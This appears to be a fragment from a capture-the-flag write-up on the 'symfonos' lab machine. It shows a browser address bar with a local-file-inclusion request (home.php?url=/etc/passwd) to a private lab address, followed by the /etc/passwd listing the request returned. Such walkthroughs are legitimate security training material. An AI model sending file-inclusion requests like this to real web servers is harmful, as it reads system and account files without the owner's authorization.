 Not secure 192.168.122.68/home.php?url=/etc/passwd
symfonos
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin